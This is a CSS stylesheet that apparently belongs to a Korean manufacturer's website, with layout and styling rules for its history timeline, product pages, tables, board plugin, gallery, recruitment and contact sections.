#project_map .info_window p {margin-bottom:0;line-height: 18px;border-bottom: 1px solid #E4E4E4;margin-left: 205px;padding: 4px 0;}
#project_map .info_window p b{ display:inline-block; width: 60px; vertical-align:top; font-weight:bold; color:#0A8B9B;}
#project_map .info_window p.info_win_period b{ width:60px}
#project_map .info_window p span{display:inline-block; width: 180px;}
#project_map .info_window p.info_win_period span{width:180px}

#project_table { margin: 20px auto 30px auto; width:100%;color: #535353;}
#project_table tr:hover{background-color: #F7FFEA;}
#project_table a{ display:block; color:#333; padding: 6px;}
#project_table span.no_data{ color:#C7C7C7;}
#project_table td {padding: 5px;vertical-align: middle;}
#project_table td.ing{ text-align:left; background:transparent url(images/business/table_icon_ing.png) no-repeat right top; }
#project_table td.done{ text-align:left; background:transparent url(images/business/table_icon_done.png) no-repeat right top;}

#person h3 {
	width: 100%;
	display: block;
	clear: both;
	margin: 20px 0;
	line-height: 27px;
	color: #8b8664;
	font-weight: bold;
	font-size: 18px;
	font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
}
#person p {line-height: 20px;font-size: 13px;
	font-family: 'NanumGothic', Dotum, Arial, Verdana, sans-serif;}
#email h2 {
font-size: 29px;
font-weight: normal;
font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
padding: 0;
margin-bottom:25px;
}
#email h2 span {
font-size: 29px;
font-weight: bold;
color: #0b6dbf;
font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
margin: 0px;
}
#email h3 {
font-size: 20px;
font-family: 'NanumGothic';
color: #2196F3;
margin: 0;
font-weight: bold;
margin-top: 10px;
display: inline;
}
#email p{
font-family: 'NanumGothic';
font-size: 14px;
padding-bottom: 55px;
line-height: 23px;
}
ul.email_list {
	margin-top: 18px;
	margin-left: 20px;
}
ul.email_list li {
	font-size: 15px;
	padding-bottom: 10px;
	font-family: 'NanumGothic';
	list-style: initial;
}
ul.email_list li span {
	color: #C30901;
	font-family: 'NanumGothic';
	font-size: 15px;
}
#person {
/* float: right; */
width: 98%;
margin: 0 auto;
}
#email {
/* float: right; */
width: 98%;
margin: 0 auto;
}


/***** 서브페이지 *****/
.overview_top { width: 100%; float: left; background: url(images/sub/overview_top.jpg) 0 0 no-repeat; height: 200px; position: relative;}
.overview_top h3 { color: #fff; font-size: 40px; /* padding: 130px 0 0 53%; */ letter-spacing: -1px; position: absolute; top: 60%; right: 12%;}
.overview_con { clear: both; width: 100%; float: left; margin-top: 70px; }
.overview_con > img { display: inline-block; float: left; margin-right: 5%; width: 35%;}
.overview_right { display: inline-block; width: 60%; }
.overview_right h4 { font-size: 20px; font-weight: 500 !important; margin: 40px 0 40px 0;position:relative;}
.overview_right h4:after {
    content: '';
    display: block;
    width: 22px;
    height: 2px;
    background: #ff4837;
    position: absolute;
    left: 0;
    bottom: -12px;
}
.overview_right > p {font-size:16px;color:#7a7a7a;}
.overview_right > p > span {display:block;font-size:25px;margin-bottom:30px;color:#333;}
table.over_table { border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.over_table th {padding: 18px;background: #f6f6f6; text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #000;vertical-align: middle;}
table.over_table td {padding: 18px;text-align: left; border-bottom: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}

.greetings_top { background: #ede4dd; text-align: center; padding: 90px 0; position:relative; }
/*.greetings_top:before { content: ''; display: block; background: #ff4837; width: 1px; height: 68px; position: absolute; left: 50%; top: -30px; }*/
.greetings_top h3 { font-size: 38px; line-height: 50px; color: #333; letter-spacing: -1px; }
#en .greetings_top h3 { font-size: 31px; line-height: 50px; color: #333; letter-spacing: -1px; }
.greetings_con { clear: both; margin-top: 73px; }
.greetings_image { display: inline-block; position: absolute; right: 0; top: -31%; width: 43%;}
.greetings_con .greetings_txt {width: 55%;}
.greetings_con .greetings_txt p { padding: 0 0 0 13%; font-size: 17px; background: url(images/sub/greetings_icon.gif) 0 10px no-repeat; color: #454545 !important; line-height: 29px !important; }

/* 170927 */
table.t1 { border-collapse: collapse; width: 100%; border-top: 3px solid #292929 !important; border-bottom: 1px solid #dcdcdc !important; }
table.t1 th {background: #f6f6f6; text-align: center; border-bottom: 1px solid #dedede;font-weight: 500;color: #000;vertical-align: middle;}
table.t1 td {text-align: center; border-bottom: 1px solid #dedede; border-right: 1px solid #dedede;vertical-align: middle;font-weight: 400;}
table.t1 td img { vertical-align: middle; }
table.t1 th:last-child { border-right: none; }
table.t1 td:last-child { border-right: none; }
table.t1 td.left { text-align: left; }
table.t1 td.center { text-align: center; }
table.t1 td.right { text-align: right; }

/*연혁*/
.history{position:relative;}
.history:after{
	content:"";
	display:block;
	width:2px;
	height:100%;
	background:url(images/sub/dotline.gif) 0 0 repeat-y;
	position:absolute;
	top:0;
	left:50%;
	transform:translateX(-50%);
}
.his_cont{ margin-bottom:30px;}
.his_cont:after{content:""; display:block; clear:both;}
.his_cont > div{width:50%; box-sizing:border-box;}
.his_cont > div:after{content:""; display:block; clear:both; margin-bottom: 27px;}
.his_cont > div.right{clear:both;float:right; padding-left:40px;}
.his_cont > div h3{    font-size: 25px !important;
    color: #ff4837;
    font-weight: 500;
    margin-bottom: 24px;
    line-height: 1em;
    position: relative;
    letter-spacing: -1px;}
.his_cont > div.right h3:before {
    content: "";
    display: block;
    width: 39px;
    height: 1px;
    background: #d0d0d0;
    /* border: 1px solid #ff4837; */
    /* border-radius: 50%; */
    position: absolute;
    top: 50%;
    left: -45px;
    z-index: 100;
    transform: translateY(-50%);
}
.his_cont > div.right h3:after{
	content:"";
	display:block;
	width:12px;
	height:12px;
	background:#ff4837;
	border-radius:50%;
	position:absolute;
	top:50%;
	left:-46px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div.left h3:before{
	content:"";
	display:block;
	width:39px;
	height:1px;
	background: #d0d0d0;
	position:absolute;
	top:50%;
	right:-45px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div.left h3:after{
	content:"";
	display:block;
	width:12px;
	height:12px;
	background:#ff4837;
	border-radius:50%;
	position:absolute;
	top:50%;
	right:-46px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div ul li{margin-bottom:8px;}
.his_cont > div ul li:after{content:""; display:block; clear:both;}
.his_cont > div ul li span{display:block; width:6%; float:left; }
.his_cont > div ul li span.same_date{height:21px; }
.his_cont > div ul li p{width:94%; float:left; color:#828282;}
.his_cont > div ul li p strong{font-weight:600 !important; }

.his_cont > div.left{clear:both;text-align:right; padding-right:40px;}
.his_cont > div.left ul li span{float:right; margin-right:0;}
.his_cont > div.left ul li p{float:right;}



#vision_top { width: 100%; float: left; background: #f8f8f8; padding: 60px 0; text-align: center; }
#vision_top h3 { font-size: 60px; color: #ff4837; line-height: 79px; font-weight: 600; margin-bottom:20px; }
#vision_top p { font-size: 28px; color: #333; }
.vision_con { width: 100%; float: left; margin-top: 68px; }
.vision_con li {
    width: 31.5%;
    float: left;
    margin-right: 28px;
}
.vision_con li:last-child {
    margin-right: 0;
}
.vision_li {
    border: #d8d8d8 1px solid;
    padding: 34px;
	height: 258px;
}
#en .vision_li {
    border: #d8d8d8 1px solid;
    padding: 34px;
    height: 398px;
}
.vision_li h4 {
    color: #ff4837;
    font-size: 30px;
    border-bottom: #ececec 1px solid;
    margin-bottom: 30px;
    text-align: center;
    line-height: 40px;
    padding-bottom: 20px;
}
.vision_li h4 span {display:block;color:#616161;font-size:20px;}
.vision_behavior {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 68px;
    text-align: center;
}
.vision_behavior .vision_tb_image {display:none;}
.vision_behavior .vision_mo_image {display:none;}
#equip_top {width:100%;float:left;background: #f8f8f8; padding: 50px 0; text-align: center;position:relative;}
/*#equip_top:before {
    content: '';
    display: block;
    background: #ff4837;
    width: 1px;
    height: 53px;
    position: absolute;
    left: 50%;
    top: -30px;
}*/
#equip_top h3 { font-size: 27px; color: #ff4837; line-height: 35px; font-weight: 600; margin-bottom:30px; }
#equip_top p { font-size: 17px; color: #333; }

#equip_con {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 70px;
}

table.equip_table { border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.equip_table th {padding: 18px;background: #f6f6f6; text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #000;vertical-align: middle;}
table.equip_table td {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
.table-mobile {display:none;}
.location_con {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 45px;
}
.location_con h4 {
    clear: both;color:#ff4837;font-size:25px; margin-bottom: 30px;
}
.location_con p {color:#454545;}
table.lo_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.lo_table th {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #fff;vertical-align: middle;}
table.lo_table td {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.lo_table td.last {border-right: none;}
table.lo_table td.left {text-align: left;}
table.lo_table th.lo_th01 {background:#ed1b2f;}
table.lo_table th.lo_th02 {background:#f36f21;}
table.lo_table th.lo_th03 {background:#F99D1C;}

table.rnd_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; border-left: 1px solid #e8e8e8; }
table.rnd_table th {padding: 10px;background: #f36f21; text-align: center; border-right: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #fff;vertical-align: middle;}
table.rnd_table td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.rnd_table td.left {text-align:left;background: #f6f6f6;color: #000;}
table.rnd_table.pc {display:table;}
table.rnd_table.mobile {display:none;}
/*인증현황*/
.cert{}
.cert .ul{overflow:hidden;width:100%;}
.cert ul.certificate { font-size:0; }
.cert ul.certificate li{ display: inline-block; width: 23%;  margin: 0 1% 30px 1%; box-sizing:border-box;transition:all 0.2s; }
.sub_title_txt { margin-bottom: 29px; text-align: center; font-size: 19px; }
.cert ul.certificate li a{display: block;border:1px solid #ddd; height:0; padding-bottom: 144%; position: relative; }
.cert ul.certificate li:hover a{border:1px solid #ff4837; -moz-transition: all 0.5s;  -webkit-transition: all 0.5s;  -o-transition: all 0.5s;  transition: all 0.5s; }
.cert ul.certificate li img { position: absolute; top:0; left:0; width: 100%; height: 100%; }
#the_content.cert ul li p{font-size: 14px;color:#222;font-weight:500;padding-top:5px;text-align:center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;  background: #f4f4f4; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 10px 0px; }
#the_content.cert ul li:hover p { background :#ff4837; color: #fff;     border-left: 1px solid #ff4837; border-bottom: 1px solid #ff4837; border-right: 1px solid #ff4837; -moz-transition: all 0.4s;  -webkit-transition: all 0.4s;  -o-transition: all 0.4s;  transition: all 0.4s; }

div#fancybox-title-over { display: none; }

/*bopp*/

.page-id-804 .page_title, .page-id-802 .page_title, .page-id-800 .page_title, .page-id-798 .page_title, .page-id-796 .page_title, .page-id-794 .page_title, .page-id-646 .page_title, .page-id-644 .page_title, .page-id-636 .page_title, .page-id-638 .page_title, .page-id-640 .page_title, .page-id-642 .page_title, .page-id-728 .page_title, .page-id-730 .page_title, .page-id-720 .page_title, .page-id-722 .page_title, .page-id-724 .page_title, .page-id-726 .page_title {
    display: none;
}

.bopp, .bopa, .lldpe {
    padding-top: 79px !important;
}
.bopa_mo {display:none !important;}
.product_img {
    width: 505px;
    float: left;
    margin-right: 60px;
}
.product_exr {
    margin-left: 565px;
}
.product_img img {display:block;margin-bottom:30px;}
.product_img h2 {
    font-size: 40px;
    color: #444;
    padding-left: 20px;
    position: relative;
	line-height:50px;
}
.product_img h2 span {display: block;font-size:18px;color:#676767;line-height:20px;}
.product_img h2:before {
    content: '';
    display: block;
    width: 1px;
    height: 82%;
    background: #ff4837;
    position: absolute;
    left: 0;
    top: 10px;
}

.product_exr h3 {
    color: #565656;
    position: relative;
    font-size: 25px;
    margin: 42px 0 36px 0;
}
.product_exr li {
    color: #565656;
    background: url(images/sub/product_icon.gif) 0 8px no-repeat;
    padding-left: 12px;
    margin: 3px 0;
}
.product_exr p {color:#565656 !important;font-size:17px;}
.product_exr h3:after {
    content: '';
    display: block;
    width: 28px;
    height: 1px;
    background: #ff4837;
    position: absolute;
    left: 0;
    bottom: -13px;
}
.pro_section02 {
    clear: both;
    width: 100%;
    float: left;
    background: #f8f8f8;
    padding: 60px 0;
    margin-top: 74px;
}

.pro_section02 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 47px;
}
.pro_section02 li {width:25%;float:left;text-align:center;}
.pro_section02 li img {display:inline-block;max-width:100%;}

.pro_section03 {
    clear: both;
    width: 100%;
    float: left;
    background: url(images/sub/process_bg.jpg) center top no-repeat;
	padding-bottom:60px;
	text-align: center;
}

.pro_section03 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin:50px 0 30px 0;
	color:#fff;
}
.pro_section03 h2 span {display:block;font-size: 15px;}

.pro_section04 {
    clear: both;
    width: 100%;
    float: left;
    padding: 60px 0;
}

.pro_section04 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 47px;
}

table.produc_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table td.last, table.produc_table th.last {border-right: none;}
table.produc_table td.left {text-align: left;}
table.produc_table td a {
    display: inline-block;
    color: #fff;
    background: #ea8302;
    padding: 5px 15px;
    border-radius: 4px;
}
table.produc_table02 {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table02 th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table02 td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table02 td.last, table.produc_table02 th.last {border-right: none;}

table.produc_table03 {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table03 th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table03 td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table03 td.last, table.produc_table03 th.last {border-right: none;}
/*농업용필름*/

.tabs {
    text-align: center;
}
.tabs li {
    display:inline-block;
	margin:0 1px;
}
.tabs li span {color:#6d6d6d;font-size:16px;border:#c5c5c5 1px solid;display:block;padding: 11px 25px;}
.tabs li.active span {position:relative;color:#dd5a03;}
.tabs li.active span:before {content:'';display:block;width:100%;height:2px;background:#ff6637;position:absolute;left:0;top:-1px;}
.housefilm {
    padding-top: 79px;
}
.houseflim_contianer li {
    clear: both;
    width: 100%;
    overflow: hidden;
    border-bottom: #e5e5e5 1px solid;
    padding: 30px 0;
}
.houseflim_contianer li:last-child {border-bottom:none;padding-bottom:0;}
.hfilem_li h2 {
    color: #141414;
    font-size: 30px;
    position: relative;
    line-height: 40px;
    text-align: center;
    margin-bottom: 20px;
}
.hfilem_li h2:after {content:'';display:block;width:32px;height:2px;background:#ff6637;position:absolute;left:50%;bottom:-10px;margin-left:-16px;}
.hfilem_li p{color:#595959;font-size:16px;text-align: center;}
.hfilem_con {clear:both;width:100%;float:left;margin-top:40px;}
.hfilem_img {width:440px;float:left;margin-right:43px;text-align: center;}
.hfilem_img img {display:block;margin-bottom: 30px;}
.hfilem_img a {
    color: #fff;
    display: inline-block;
    background: #ff6637 url(images/sub/housefilm_btn.png) 90% 13px no-repeat;
    padding: 8px 35px 8px 20px;
    border-radius: 5px;
}
.hfilem_exr {margin-left:483px;}
.hfilem_exr h3 {
    color: #141414;
    font-size: 18px;
    position: relative;
    padding-left: 14px;
    margin-bottom: 15px;
}
.hfilem_exr h3:before {content:'';display:block;width:3px;height:13px;background:#ff6637;position:absolute;left:0;top:4px;}
.hfilem_exr p {color:#595959;font-size:16px;text-align: left;margin-bottom:40px;}
.hfilem_exr p.last {margin-bottom:0;}


.fancybox-slide--iframe .fancybox-content {
	width  : 800px;
	height : 600px;
	max-width  : 80%;
	max-height : 80%;
	margin: 0;
  background: #191919;
}






table.mulsung_table {border-collapse: collapse; width: 100%; border-top: 1px solid #ccc;border-left: 1px solid #ccc; }
table.mulsung_table thead th {padding: 10px;text-align: center; background: #f36f21;color:#fff;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;font-weight: 500;vertical-align: middle;}
table.mulsung_table tbody th {padding: 10px;text-align: center; background:#eee;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;font-weight: 500;vertical-align: middle;}
table.mulsung_table td {padding: 10px;text-align: center; border-bottom: 1px solid #ccc; border-right: 1px solid #ccc;vertical-align: middle;font-weight: 400;}
table.mulsung_table td.grey {background:#f4f4f4;}
.mulsung_container h2 {
    text-align: center;
    font-size: 22px;
    line-height: 30px;
    padding: 10px 0;
}
.mulsung_inner {
    padding: 10px;
}

.house_jui {
    width: 100%;
    float: left;
	background: #ffffff;
}
.hjui_inner {
    padding: 5px;
    margin: 15px;
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
	overflow-y: scroll;
    height: 524px;
}
.hjui_inner h2 {
    font-size: 30px;
    text-align: center;
    font-weight: 500;
    line-height: 35px;
    margin-bottom: 30px;
    text-decoration: underline;
    color: #b55502;
    margin-top: 30px;
}
.hjui_inner h2:first-child {margin-top: 0;}
.hjui_inner h3 {
    font-size: 24px;
    margin: 30px 0 20px 0;
    clear: both;
    font-weight: 500;
    color: #000;
}
.hjui_inner h3:first-child {margin-top: 0;}
.hjui_inner h4 {
    font-size: 17px;
    color: #333;
    margin: 20px 0 8px 0;
}
.hjui_inner h4:first-child {margin-top: 0;}
.hjui_inner h4 span {
    display: inline-block;
    margin-right: 10px;
    background: #ff0000;
    font-size: 16px;
    color: #fff;
    padding: 3px 15px;
    border-radius: 20px;
}

.hfile_img img {
    width: 50%;
    display: block;
}
.hfile_img02 img {
    width: 90%;
    display: block;
}
.saerona_img {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 44px;
}
.saerona_mo {display: none;}
.saerona_pc {display: block;}
.saerona_img img {
    width: 100%;
    float: left;
}
#lean_overlay {
    position: fixed;
    z-index:100;
    top: 0px;
    left: 0px;
    height:100%;
    width:100%;
    background: #000;
    display: none;
	z-index:11000;
}

#house_jui, #house_jui02 {
width: 50%;
padding: 0;
display: none;
background: #fdcf66;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
box-shadow: 0px 0px 4px rgba(0,0,0,0.7);
-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7);
-moz-box-shadow: 0 0px 4px rgba(0,0,0,0.7);
}


.modal_close {
    position: absolute;
    top: 0;
    right: -34px;
    display: block;
    width: 30px;
    height: 30px;
    color: #333;
    z-index: 2;
    text-decoration: none;
}

.modal_close:hover {color: #dadada; transition: .3s ease-in-out;}


/*메인슬라이드*/
.slide_txt {
    z-index: 9999;
	padding-top:26%;
}
.slide_txt h3 {font-family:'Nanum Myeongjo', serif;color:#fff; font-size: 53px; line-height:63px;font-weight:600;letter-spacing:-2px;text-shadow: 1px 1px 2px #802424;margin-bottom:20px;}
.slide_txt p { color:#fff;font-size: 22px; letter-spacing:-2px; font-weight:500;  text-align:center;text-shadow: 1px 1px 2px #802424;}

#prev {
    display: inline-block;
    width: 69px;
    height: 69px;
    position: absolute;
    left: 2%;
    top: 45%;
    background: url(images/main/prev.png) 0 0 no-repeat;
    z-index: 99;
}
#next {
    display: inline-block;
    width: 69px;
    height: 69px;
    position: absolute;
    right: 2%;
    top: 45%;
    background: url(images/main/next.png) 0 0 no-repeat;
    z-index: 99;
}
#slideshow {
    z-index: 0;
}
.tab_content{display:none;}
#tab1{display:block;}

.ml_30 {
    margin-left: 30px;
}
#content_container .marketing03 h2{margin-bottom:15px;}

.page #kboard-thumbnail-list .kboard-list thead tr td{font-weight:400; border-top:1px solid #292929 ; border-bottom:1px solid #888; background-color:#f6f6f6}
#kboard-thumbnail-list .kboard-list table td.kboard-list-thumbnail img{padding:0}

#mceu_42{display:none;}
.kboard-attr-row .attr-value a{font-size:12px; color:#fff; background:#eb4545;  border-radius:3px; padding:0 5px }
.page .kboard-thumbnail-button-small, .page .kboard-thumbnail-button-small:link,  .page .kboard-thumbnail-button-small:visited { background-color:#888;}
#kboard-thumbnail-list .kboard-list table tbody tr:last-child td{border-bottom:none;}
#kboard-thumbnail-list .kboard-list{border-bottom:1px solid #888}
#kboard-thumbnail-list .kboard-list tbody tr td{font-size:14px; }
.kboard-thumbnail-cut-strings{font-size:14px;}
.page #kboard-thumbnail-list .kboard-list table td.kboard-list-date{width:85px;}
.page #kboard-thumbnail-list .kboard-pagination .kboard-pagination-pages li.active a {color:#d9534f; background:#fff;}
.page #kboard-thumbnail-list .kboard-pagination .kboard-pagination-pages li a{padding:2px 8px;}
.page .kboard-thumbnail-button-small, .page .kboard-thumbnail-button-small:link, .page .kboard-thumbnail-button-small:visited{}
.page #kboard-thumbnail-document .kboard-detail{ }
.page #kboard-thumbnail-document .kboard-document-navi .navi-arrow{width:20px; height:20px; background-repeat:no-repeat; background-position:center center; font-size:0; text-indent:-9999}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-prev-document .navi-arrow{background-image:url(images/arrow_prev.png)}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-next-document .navi-arrow{background-image:url(images/arrow_next.png)}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-prev-document .navi-document-title{padding-left:25px;}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-next-document .navi-document-title{padding-right:25px}
.page #kboard-thumbnail-document .kboard-title{ border-top:2px solid #292929; background-color:#f9f9f9}
.page #kboard-thumbnail-document .kboard-title p{font-weight:400;}
.page #kboard-thumbnail-document .kboard-detail{background:none; border-top:1px dashed #ddd;}
.page #kboard-thumbnail-document .kboard-detail .detail-attr .detail-name{font-weight:400}


#kboard-thumbnail-editor {border-top: #545861 2px solid;}
#kboard-thumbnail-editor .kboard-attr-row {border-bottom: #ccc 1px dotted;}
input#kboard-input-title {
    border: #ccc 1px solid !important;
}
.kboard-control {border-top: #ccc 1px dotted;}
@media screen and (max-width: 600px){
.page	#kboard-thumbnail-document .kboard-document-navi .kboard-next-document {
		text-align: right;
	}
}




/*수로왕길 포토갤러리1*/

.gimhae_subtitle { font-size: 16px; font-weight: 500; padding-left: 28px; position: relative; margin:25px 0;}
.gimhae_subtitle:before { position: absolute; content: ""; width: 10px; height: 10px; border-radius: 50%; top: 4px; left: 3px; border-top: 4px solid #bd1522; border-right: 4px solid #f29200; border-bottom: 4px solid #c99e67; border-left: 4px solid #11a09a; }

a.photo_link { font-size: 16px; font-weight: 500; padding: 10px 0; width:100%; text-align:center; color:#5a3a26;  }
p.pp_desc { padding-bottom: 3px !important; font-size: 14px; padding:3px 0 3px 25px; }
p.photo_loca { background:url('images/photos/photo_loca.png')no-repeat 5px 5px; background-size:12px; margin-top:5px;}
p.photo_tel { background:url('images/photos/photo_tel.png')no-repeat 3px 9px; background-size:16px; }

/*수로왕길 kboard*/
#kboard-thumbnail-list .kboard-search { width:100% !important; text-align:center !important; float:none !important; padding:25px 0 !important; margin-top:-20px !important; margin-bottom:20px; background:#fafafa; border-bottom:1px solid #ddd; }
#kboard-thumbnail-list .kboard-search select { width:100px !important; }
#kboard-thumbnail-list .kboard-search input { width:200px !important; }

#recruit_top {width:100%;float:left;background: #f8f8f8; padding: 50px 0; text-align: center;position:relative;}
/*#recruit_top:before { content: ''; display: block; background: #ff4837; width: 1px; height: 53px; position: absolute; left: 50%; top: -30px; }*/
#recruit_top h3 { font-size: 27px; color: #ff4837; line-height: 35px; font-weight: 600; margin-bottom:30px; }
#en #recruit_top h3 {margin-bottom:0;}
#recruit_top p { font-size: 17px; color: #333; }

.recruit_con { clear: both; width: 100%; float: left; margin-top: 70px; }
.recruit_con h4 { clear: both; color: #ff4837; font-size: 25px; margin-bottom: 30px;text-align:center;}
.recruit_con li { width: 287px; float: left; margin-right: 17px; }
.recruit_con li:last-child { margin-right: 0; }
.recruit_con ul {overflow:hidden;}
.recruit_li { border: #ddd 1px solid; padding: 36px; height: 248px; }
.recruit_li h5 { text-align:center;font-size:22px;color:#ff4837;margin-bottom:20px; }
.recruit_li span { display:block;color:#262626;text-align:center;margin-bottom:20px;font-sizeL18px; }

.recruit_li > img { display:block; clear:both; margin:0 auto 20px auto; }
.pt20 {padding-top:30px;text-align:right;}

.sitemap > ul > li {
    width: 21%;
    float: left;
	margin:0 2%;
}
.sitem_li h2 {
    font-size: 20px;
    letter-spacing: -1px;
    color: #333;
    line-height: 25px;
    padding-bottom: 15px;
    border-bottom: #ff4837 1px solid;
    margin-bottom: 25px;
}
.sitem_li > ul > li {border-bottom: #e8e8e8 1px solid;overflow: hidden;}
.sitem_li > ul > li > a {
    display: block;
    font-size: 16px;
    font-weight: 400;
    line-height: 40px;
}
ul.li_child {
    background: #f1f1f1;
    padding: 10px;
}
ul.li_child > li > a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #686868;
}
a.eq_btn.various {
    clear: both;
    display: inline-block;
    margin-top: 27px;
    background: #fff;
    border: #ff4837 1px solid;
    padding: 10px 25px;
    border-radius: 20px;
    color: #ff4837;
}
.eqhistory_container {
    width: 100%;
    float: left;
}
.eqhistory_container h2 {
    border-bottom: #ff4837 2px solid;
    padding: 10px 0;
    margin-bottom: 30px;
    font-size: 23px;
    color: #000;
    line-height: 30px;
}
.eqhistory_container p {
    margin-bottom: 30px;
}
.eqhistory_container h3 {clear:both;color:#ff4837;font-size: 18px; line-height: 25px;margin-bottom: 20px;margin-top:25px;}
.eqhistory_container h3:first-child {margin-top:0;}
#en .eqhistory_container li span {width: 80px;}
.eqhistory_container li {}
.eqhistory_container li span {width:50px;display:inline-block;color:#000;margin-right:10px;}
.eqhistory_inner {
    padding: 20px;
    max-height: 600px;
    overflow-x: hidden;
    overflow-y: scroll;
}

#rnd_top {
    width: 100%;
    float: left;
    background: url(images/sub/rnd_img.jpg) 0 0 no-repeat;
    background-size: cover;
    height: 319px;
    margin-bottom: 62px;
}
#rnd_top h3 {
    font-size: 41px;
    text-align: right;
    padding: 238px 50px 0 0;
    color: #fff;
    font-weight: 600;
    text-shadow: 1px 1px 2px #5E5E5E;
}
.rnd_con {
    clear: both;
    width: 100%;
    float: left;
	position:relative;
}
.rnd_img {
    display: inline-block;
    float: left;
	margin-right:3%;
}
.rnd_con p span {
    display: block;
    margin-bottom: 28px;
    font-size: 17px;
    color: #333;
    line-height: 28px;
	margin-top:10px;
}
.tb_conm p {display:none;}

.cal_download {
    display: inline-block;
    margin-top: 30px;
    margin-left: 20px;
    background: #ff4837;
    color: #fff;
    padding: 14px 34px;
    border-radius: 25px;
}
#dowonload_cal .cal_download {
    display: inline-block;
    margin-top: 0;
    margin-left: 0;
    background: #ff4837;
    color: #fff;
    padding: 5px 20px;
    border-radius: 25px;
}
#dowonload_cal {
    clear: both;
    width: 100%;
    float: left;
    background: #f1f1f1;
    margin: 30px 0;
    padding: 20px 0;
    overflow: hidden;
    text-align: center;
    border-radius: 10px;
}
#dowonload_cal p {
    display: inline-block;
    margin-right: 20px;
    font-size: 17px;
}
.contactus {
    width: 100%;
    float: left;
    margin-bottom: 40px;
}
.contactus h2 {
    text-align: center;
    font-size: 19px;
    margin-bottom: 24px;
}
.contactus ul {
    width: 100%;
	border-top:#d3d2d2 1px solid;
	border-bottom:#d3d2d2 1px solid;
	padding:40px 10px;
	box-sizing:border-box;
	overflow:hidden;
}
.contactus li {width:33.3%;float:left;}
.contact_li img {
    display: inline-block;
    margin-right: 34px;
    float: left;
}
.contact_con h3 {
    font-size: 18px;
    color: #000;
    margin-bottom: 10px;
    position: relative;
}
.contact_con {margin-left:129px;}
.contact_con h3:before {
    content: '';
    display: block;
    width: 26px;
    height: 1px;
    background: #f37022;
    position: absolute;
    left: 0;
    top: -9px;
}
.contact_con p {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}
.contactus li.first {
    width: 100%;
    margin-bottom: 43px;
}
#spager {
    width: 100%;
    position: absolute;
    text-align: center;
    left: 0;
    bottom: 15px;
    z-index: 9;
	display: none;
}
#spager span {display:inline-block;width:10px;height:10px;overflow:hidden;text-indent:-99999px;background:#fff;margin:0 3px;border-radius:10px;}
#spager span.cycle-pager-active {background:#e42a2d;}
/************en*****************/

#en #single_dropdown #main_menu .submenu_01 {width:230px !important;left:-40px !important;}
#en #single_dropdown #main_menu .submenu_02 {width:180px !important;left:-20px !important;}
#en #sidebar_menu li a {ont-size: 14px; padding: 21px 18px;}
#en .slide_txt p { color: #fff; font-size: 22px; letter-spacing: 0; font-weight: 500; line-height: 29px; margin-bottom: 10px; text-align: left; text-shadow: 1px 1px 2px #802424; }
#en .cer_in { padding: 127px 0 0 66px; }
#en .certi { float: left; width: 525px; }
#en .pro_title > p {height: 55px;}

